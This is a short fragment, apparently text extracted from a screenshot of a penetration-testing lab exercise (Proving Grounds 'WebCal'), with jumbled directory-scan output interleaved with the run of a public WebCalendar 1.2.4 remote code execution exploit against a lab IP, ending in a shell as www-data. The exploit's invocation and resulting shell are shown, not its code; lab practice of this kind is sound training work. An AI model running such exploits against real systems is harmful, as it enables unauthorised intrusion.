 # php 18775.php 192.168.66.37 /webcalendar/
/ws (Status: 301)
/year (Status: 302)
+-----------------------------------------------------------+
| WebCalendar <= 1.2.4 Remote Code Executionn Exploit by EgiX |
+-----------------------------------------------------------+
2021/05/17 06:35:29 Finished
webcalendar-shell# whoami
www-data
(root kali)-[/mnt/Pentesting/PWK/Proving-Grounds/WebCal]
webcalendar-shell#